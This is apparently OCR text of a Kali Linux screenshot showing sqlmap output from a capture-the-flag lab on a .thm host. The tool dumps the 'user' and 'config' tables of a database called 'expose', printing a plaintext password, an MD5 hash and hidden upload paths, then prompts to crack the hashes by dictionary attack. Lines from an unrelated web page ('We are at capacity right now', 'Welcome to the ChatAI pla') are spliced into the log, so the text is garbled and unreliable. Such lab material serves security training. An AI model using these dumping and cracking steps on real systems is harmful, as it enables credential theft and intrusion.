 1 2 3 4 22:35
root@kali: ~
Lock Screen
File Actions Edit View Help
[22:29:48] [INFO] retrieved: 'password'
[22:29:48] [INFO] retrieved: 'varchar(512)'
[22:29:48] [INFO] fetching entries for table 'user' in database 'expose'
[22:29:48] [INFO] retrieved: '2023-02-21 09:05:46'
[22:29:48] [INFO] retrieved: 'hacker@root.thm'
[22:29:48] [INFO] retrieved: '1'
[22:29:48] [INFO] retrieved: 'VeryDifficultPassword!!#@#@!#!@#1231'
Database: expose
Table: user
[1 entry]
| id | email | created | password |
| 1 | hacker@root.thm | 2023-02-21 09:05:46 | VeryDifficultPassword!!#@#@!#!@#1231 |
[22:29:48] [INFO] table 'expose.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.119.49/dump/expose/user.csv'
[22:29:48] [INFO] fetching columns for table 'config' in database 'expose'
[22:29:48] [INFO] retrieved: 'id'
We are at capacity right now
[22:29:48] [INFO] retrieved: 'int'
[22:29:48] [INFO] retrieved: 'password'
[22:29:48] [INFO] retrieved: 'text'
We're trying to resolve this issue as soon as possible
[22:29:48] [INFO] retrieved: 'url'
[22:29:48] [INFO] retrieved: 'text'
We would love to hear from you.
[22:29:48] [INFO] fetching entries for table 'config' in database 'expose'
[22:29:48] [INFO] retrieved: '1'
Welcome to the ChatAI pla
[22:29:48] [INFO] retrieved: '69c66901194a6486176e81f5945b8929'
[22:29:48] [INFO] retrieved: '/file1010111/index.php'
[22:29:48] [INFO] retrieved: '3'
[22:29:48] [INFO] retrieved: '// ONLY ACCESSIBLE THROUGH USERNAME STARTING WITH Z'
[22:29:48] [INFO] retrieved: '/upload-cv00101011/index.php'
[22:29:48] [INFO] recognized possible password hashes in column 'password'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:34:33] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>